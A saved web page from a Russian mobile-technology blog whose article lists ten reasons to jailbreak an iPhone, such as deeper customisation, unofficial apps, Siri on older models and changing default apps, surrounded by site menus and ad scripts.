

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/zachem-dzhejlbrejk-10-prichin-iphone.html
body_size: 16589
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<!-- BEGIN html -->
<html lang="ru-RU">
<!--<![endif]-->
<!-- BEGIN head -->
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<style>ins.adsbygoogle{margin:15px 0}</style>
<!-- Title -->
<title>Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone</title>
<!-- Meta Tags -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Favicon -->
<link id="favicon" href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link id="png16favicon" rel="icon" href="/favicon.png" sizes="16x16">
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних записей"/>
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/comments/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних комментариев"/>
<link rel="pingback" href="https://androidphones.ru/xmlrpc.php"/>
<style type="text/css">#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}</style>
<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[556,681] -->
<meta name="description" itemprop="description" content="Вы спросите – зачем мне нужен джейлбрейк на iPhone, если и так все отлично? джейлбрейк - это отличный способ использовать iPhone на совершенно новом уровне."/>
<meta name="keywords" itemprop="keywords" content="Джейлбрейк,iphone,apple,10 причин"/>
<link rel="canonical" href="https://androidphones.ru/zachem-dzhejlbrejk-10-prichin-iphone.html"/>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента" href="https://androidphones.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев" href="https://androidphones.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев к &laquo;Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone&raquo;" href="https://androidphones.ru/zachem-dzhejlbrejk-10-prichin-iphone.html/feed"/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/feedburner-form/control/fbstyle.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/reset.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/main-stylesheet.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ot-menu.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/responsive.css' type='text/css' media='all'/>
<!--[if lt IE 8]>
<link rel='stylesheet'   href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ie-ancient.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/style.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="1">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/images\/","cssUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/css\/","themeUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidphones.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://androidphones.ru/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='5 полезных опций режима разработчика на Android' href='https://androidphones.ru/5-poleznyx-opcij-rezhima-razrabotchika-na-android.html'/>
<link rel='next' title='Huawei, Vivo и Xiaomi выпустят смартфоны с гибкими дисплеями Samsung Edge' href='https://androidphones.ru/huawei-vivo-xiaomi-samsung-edge.html'/>
<link rel='shortlink' href='https://androidphones.ru/?p=10931'/>
<!-- Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="6">
	window._zem_rp_post_id = '10931';
	window._zem_rp_thumbnails = false;
	window._zem_rp_post_title = '%D0%97%D0%B0%D1%87%D0%B5%D0%BC+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD+%D0%94%D0%B6%D0%B5%D0%B9%D0%BB%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%3F+10+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D0%B6%D0%B5%D0%B9%D0%BB%D0%B1%D1%80%D0%B5%D0%B9%D0%BA+%D0%BD%D0%B0+iPhone';
	window._zem_rp_post_tags = ['iphone', '10+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD', '%D0%94%D0%B6%D0%B5%D0%B9%D0%BB%D0%B1%D1%80%D0%B5%D0%B9%D0%BA', 'apple', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+apple', '%D0%A1%D0%BE%D1%84%D1%82', 'a', 'android', 'h2', '10', 'iphon', 'touch', 'appl', 'id', 'alt'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://androidphones.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.11.1';
	window._zem_rp_num_rel_posts = '6';
</script>
<style type="text/css">.related_post_title{}ul.related_post{}ul.related_post li{}ul.related_post li a{}ul.related_post li img{}</style>
<style type="text/css">.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://androidphones.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style>
<!-- END head -->
</head>
<!-- BEGIN body -->
<body class="single single-post postid-10931 single-format-standard"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/zachem-dzhejlbrejk-10-prichin-iphone.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/zachem-dzhejlbrejk-10-prichin-iphone.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<!-- BEGIN .boxed -->
<div class="boxed">
<!-- BEGIN .header -->
<header class="header">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="wraphead header-1-content">
<div class="header-logo">
<a href="https://androidphones.ru"><img src="//androidphones.ru/wp-content/uploads/2014/06/logo-min.png" alt="«i-Androidym» — Журнал о мобильных устройствах"/></a>
</div>
</div>
<!-- END .wrapper -->
</div>
<div id="main-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="menu ot-menu-add" rel="Main Menu"><li id="menu-item-937" style="border-top: 4px solid #6ac000; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ot-dropdown"><a title="Новости Hi-Tech " href="https://androidphones.ru/news"><span><i class="fa fa-android"></i>Новости телефонов, планшетов и Hi-Tech<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/phones-news">Телефоны</a></strong><span><a href="https://androidphones.ru/news/phones-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/nubia-redmagic-7-pro-dva-chipa-dlya-bolshej-igrovoj-moshhnosti.html">Nubia Redmagic 7 Pro: два чипа для большей игровой мощности</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-predstavlen-oficialno.html">Samsung Galaxy S22 Ultra представлен официально</a></li><li><a href="https://androidphones.ru/smartfon-honor-60-se-prezhnij-processor-i-nemnogo-zaimstsovanij.html">Смартфон Honor 60 SE: прежний процессор и немного заимстсований</a></li><li><a href="https://androidphones.ru/smartfon-sony-xperia-pro-i-odin-iz-luchshix-kamerofonov.html">Смартфон Sony Xperia Pro-I: один из лучших камерофонов</a></li><li><a href="https://androidphones.ru/topovyj-yaponskij-smartfon-sony-xperia-1-iii-v-rossii.html">Топовый японский смартфон Sony Xperia 1 III в России</a></li></ul></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/tablets-news">Планшеты</a></strong><span><a href="https://androidphones.ru/news/tablets-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/surface-pro-x-novogo-pokoleniya-novyj-processor-i-podderzhka-5g.html">Surface Pro X нового поколения: новый процессор и поддержка 5G</a></li><li><a href="https://androidphones.ru/predstavleny-planshety-huawei-honor-play-tab-2.html">Представлены планшеты Huawei Honor Play Tab 2</a></li><li><a href="https://androidphones.ru/sony-vypustil-10-3-dyujmovyj-planshet-s-displeem-e-ink.html">Sony выпустил 10.3-дюймовый планшет с дисплеем E Ink</a></li><li><a href="https://androidphones.ru/predstavlen-igrovoj-noutbuk-notebook-odyssey-z-ot-samsung.html">Представлен игровой ноутбук Notebook Odyssey Z от Samsung</a></li><li><a href="https://androidphones.ru/huawei-predstavila-planshet-mediapad-m5-s-processorom-kirin-960.html">Huawei представила планшет MediaPad M5 с процессором Kirin 960</a></li></ul></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/technology">Технологии</a></strong><span><a href="https://androidphones.ru/news/technology"></a></span><ul><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></li><li><a href="https://androidphones.ru/kak-vybrat-umnyj-televizor-v-2022-godu.html">Как выбрать умный телевизор в 2022 году</a></li><li><a href="https://androidphones.ru/google-predstavila-ar-ochki-c-vozmozhnostyu-perevoda-na-letu.html">Google представила AR-очки c возможностью перевода на лету</a></li></ul></li>
</ul>
</li>
<li id="menu-item-305" style="border-top: 4px solid #e67b02; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Обзоры телефонов, планшетов, гаджетов на Android" href="https://androidphones.ru/review"><span><i class="fa fa-chevron-circle-down"></i>Обзоры смартфонов, планшетов, гаджетов<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/tablets">Планшеты</a></strong><span><a href="https://androidphones.ru/review/tablets"></a></span><ul><li><a href="https://androidphones.ru/kamerofon-vivo-x60-pro-tonkij-dolgoigrayushhij-s-igrovym-zhelezom.html">Камерофон Vivo X60 Pro: тонкий, долгоиграющий с игровым железом</a></li><li><a href="https://androidphones.ru/smartfon-xiaomi-11t-pro-poluchil-prodvinutye-kamery-i-bystruyu-zaryadku.html">Смартфон Xiaomi 11T Pro получил продвинутые камеры и быструю зарядку</a></li><li><a href="https://androidphones.ru/google-pixel-6-bystryj-obzor-smelogo-pereosmysleniya-serii.html">Google Pixel 6: быстрый обзор смелого переосмысления серии</a></li><li><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></li><li><a href="https://androidphones.ru/chexol-dlya-plansheta-kak-pravilno-vybrat.html">Чехол для планшета: как правильно выбрать</a></li><li><a href="https://androidphones.ru/obzor-lenovo-p8-igrovoj-planshet.html">Обзор Lenovo P8: игровой планшет, и главный конкурент Xiaomi Mi Pad 3</a></li></ul></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/phones">Телефоны</a></strong><span><a href="https://androidphones.ru/review/phones"></a></span><ul><li><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></li><li><a href="https://androidphones.ru/poco-f4-protiv-realme-gt-neo-3t-sravnenie-xarakteristik.html">POCO F4 против Realme GT Neo 3T: сравнение характеристик</a></li><li><a href="https://androidphones.ru/rossijskie-smartfony-kakie-sushhestvuyut-i-pochemu-oni-nepopulyarny.html">Российские смартфоны: какие существуют и почему они непопулярны</a></li><li><a href="https://androidphones.ru/iqoo-9-se-obzor-chut-oblegchyonnogo-flagmana-s-neveroyatnym-displeem.html">iQOO 9 SE: обзор чуть облегчённого флагмана с невероятным дисплеем</a></li><li><a href="https://androidphones.ru/smartfon-vivo-v23-5g-s-modnym-dizajnom-i-prodvinutoj-kameroj.html">Смартфон vivo V23 5G с модным дизайном и продвинутой камерой</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-ultraflagman-dlya-cenitelej-poslednix-texnologij.html">Samsung Galaxy S22 Ultra: ультрафлагман для ценителей последних технологий</a></li></ul></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/gadgets">Гаджеты</a></strong><span><a href="https://androidphones.ru/review/gadgets"></a></span><ul><li><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></li><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/tv-texnologii-dlya-vashej-dachi-luchshie-televizory-na-leto.html">ТВ-технологии для вашей дачи: лучшие телевизоры на лето</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/ne-pora-li-zamenit-televizor-proektorom.html">Не пора ли заменить телевизор проектором?</a></li></ul></li>
</ul>
</li>
<li id="menu-item-1273" style="border-top: 4px solid #ff0303; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Обзор китайских телефонов и планшетов на Android" href="https://androidphones.ru/review/kitaj"><i class="fa fa-mobile"></i>Китайские телефоны и планшеты.<i></i></a></li>
<li id="menu-item-3131" style="border-top: 4px solid #5ac3ff; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/news/windows-phone"><i class="fa fa-windows"></i>Windows Phone<i></i></a></li>
<li id="menu-item-4646" style="border-top: 4px solid #177a82; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a title="Новости Apple" href="https://androidphones.ru/news/apple-news"><i class="fa fa-apple"></i>Apple<i></i></a></li>
<li id="menu-item-304" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Решение проблем" href="https://androidphones.ru/kak"><span><i class="fa fa-check"></i>Решение проблем<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6492" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/kak/faq-apple">Инструкции Apple</a></li>
</ul>
</li>
<li id="menu-item-3447" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="#"><span><i class="fa fa-file"></i>Софт<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-1272" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости и обзоры игр на Android" href="https://androidphones.ru/soft/igry"><span>Игры</span></a>
<ul class="sub-menu">
<li id="menu-item-3692" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/igry/proxozhdeniya-igr">Прохождения</a></li>
</ul>
</li>
<li id="menu-item-3693" class="normal-drop menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/programms">Программы</a></li>
</ul>
</li>
<li id="menu-item-7438" style="border-top: 4px solid #4D7198; " class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="//androidphones.ru/tag/ifa-2014"><i class="fa fa-signal"></i>IFA 2014<i></i></a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<div class="menu-overlay"></div>
<div id="top-sub-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="ot-menu-add" rel="Secondary Menu"><li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a rel="nofollow" href="//androidphones.ru/tag/samsung">Samsung</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a rel="nofollow" href="//androidphones.ru/tag/sony">Sony</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a rel="nofollow" href="//androidphones.ru/tag/htc">HTC</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1639"><a rel="nofollow" href="//androidphones.ru/tag/lg">LG</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a rel="nofollow" href="//androidphones.ru/tag/lenovo">Lenovo</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a rel="nofollow" href="//androidphones.ru/tag/nokia">Nokia</a></li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a rel="nofollow" href="//androidphones.ru/tag/byudzhetnyj-klass">Дешевые</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a rel="nofollow" href="//androidphones.ru/tag/flagman">Мощные</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a rel="nofollow" href="//androidphones.ru/tag/koncept">Концепты</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a rel="nofollow" href="//androidphones.ru/tag/sravnenie">Сравнение</a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<!-- END .header -->
</header>
<!-- BEGIN .content -->
<section class="content">
<div class="ot-jumplist">
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .content-main -->
<div class="content-main with-sidebar left">
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="post-10931 post type-post status-publish format-standard has-post-thumbnail hentry category-apple-news category-news category-soft tag-10-prichin tag-apple tag-iphone tag-dzhejlbrejk main-article">	<!-- google_ad_section_start -->
<h1 class="entry-title">Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone</h1>
<!-- <noindex> -->
<style>@media all and (min-width:610px){.ads_netbroad,.desktop{display:block}.ads_instead_netbroad,.mobile{display:none;visibility:hidden}}@media all and (max-width:609px){.ads_netbroad,.desktop{display:none;visibility:hidden}.ads_instead_netbroad,.mobile{display:block}}</style>
<!-- </noindex> -->
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-01.jpg"><img class="aligncenter size-full wp-image-10934" src="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-01.jpg" alt="Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone" width="640" height="412"/></a></p>
<p>Красивый дизайн, качественный сенсорный экран, интеграция с другими устройствами Apple, безопасная операционная система – нет никаких сомнений, что iPhone является одним из лучших, если даже не лучшим, смартфоном в мире. Вы спросите – зачем мне нужен джейлбрейк на iPhone, если и так все отлично? Джейлбрейк &#8212; это отличный способ использовать iPhone на совершенно новом уровне.</p>
<!-- i-a_before_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="2012957472" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>Мы выбрали 10 причин, почему Вам стоит сделать джейлбрейк на iPhone.</p>
<h2>1. Расширенные настройки</h2>
<p>Основным преимуществом джейлбрейка является то, что он позволяет настроить iPhone всеми возможными способами, начиная от внешнего вида, установки тем, дополнительных значков и даже дополнительных клавиш для виртуальной клавиатуры. Джейлбрейк позволяет использовать одну из главных особенностей Android на смартфонах iPhone.</p>
<div class="mobile">
<!-- i-a_inside_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="1232188875" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>2. Дополнительные возможности</h2>
<p>Apple iPhone может быть многофункциональным устройством, однако он далек от совершенства. Популярные твики включают в себя выбор приложений, которые позволяют более старым моделям смартфона воспользоваться функциями, доступные новым версия iPhone, экономя вам стоимость обновления.</p>
<h2>3. Повышенная безопасность</h2>
<p>Джейлбрейк делает ваш смартфон более безопасным, благодаря дополнительным приложениям, которые работают со сканером отпечатков пальцев Touch ID. Кроме того, вы можете установить более эффективные антимошеннические приложение, такие как iCaughtU, которое делает фотографию человека, неправильно вводившего код доступа, и отправляет изображение, а также подробное описание местоположения, на электронную почту владельца iPhone. Весьма полезная функция для тех, кто часто теряет свой iPhone.</p>
<div class="desktop">
<!-- i-a_inside_art_nati -->
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6928690776790362" data-ad-slot="8964381843"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="mobile">
<!-- i-a_inside_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="3607441873"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>4. Доступ к неофициальным приложениям</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-03.jpg"><img class="aligncenter size-full wp-image-10935" src="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-03.jpg" alt="Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone" width="640" height="431"/></a></p>
<p>App Store является большим ресурсом приложений, но он имеет строгий контроль и правила. Таким образом, некоторые приложения &#8212; особенно те, которые напрямую конкурируют с приложениями Apple – не допускаются к онлайн магазину App Store. Джейлбрейк позволяет устанавливать приложения из любой точки мира.</p>
<h2>5. Меньше раздражений</h2>
<p>Скорее всего, вы уже сталкивались с некоторыми раздражительными функциями, например, необходимость вводить ПИН-код, когда вы используете Вашу домашнюю сеть Wi-Fi или двойное нажатие, чтобы очистить уведомления в Центре уведомлений. Джелбрейк позволит избавиться от них.</p>
<h2>6. Экран блокировки</h2>
<p>Стандартный экран блокировки весьма полезен, однако, вы можете сделать его намного лучше. Джейлбрейк позволит настроить экран блокировки, который будет показывать гораздо больше информации , в том числе приложения, которые Вы используете чаще всего.</p>
<h2>7. Голосовой помощник Siri</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-00.jpg"><img class="aligncenter size-full wp-image-10932" src="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-00.jpg" alt="Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone" width="640" height="360"/></a></p>
<p>Фунция «Hey, Siri» очень проезная для голосового управления смартфоном. Несмотря на то, что Siri доступна на новых iPhone, вы не можете использовать ее на старых моделях. Джейлбрейк предоставляет возможность использовать Siri на всех iPhone.</p>
<h2>8. Блокировать доступ к приложениям</h2>
<p>Джейлбрейк позволяет блокировать определенные приложения с помощью Touch ID. Это не только очень удобно, но также добавляет безопасность.</p>
<h2>9. Расширенный центр управления</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-0.jpg"><img class="aligncenter size-full wp-image-10933" src="//img.androidphones.ru/wp-content/uploads/2016/02/zachem-dzhejlbrejk-10-prichin-iphone-i-androidym.ru-0.jpg" alt="Зачем нужен Джейлбрейк? 10 причин сделать джейлбрейк на iPhone" width="480" height="504"/></a></p>
<p>Стандартный центр управления позволяет включить или выключить пять функций, таких как Wi-Fi и Bluetooth. CCToggles добавит дополнительный набор тумблеров наряду с дополнительными значками быстрого запуска приложений.</p>
<h2>10. Установка приложений по умолчанию</h2>
<p>Один из самых больших недостатков iPhone является то, что он не позволяет использовать сторонние приложения по умолчанию. Например, Siri способна открыть только карту Apple, и нельзя установить, чтобы открывалась Google Карта. Джейлбрейк позволяет устанавливать приложения по умолчанию.</p><!-- google_ad_section_end -->
<!-- <noindex> -->
<div class="mobile">
<!-- i-a_after_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5183470773" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="11">
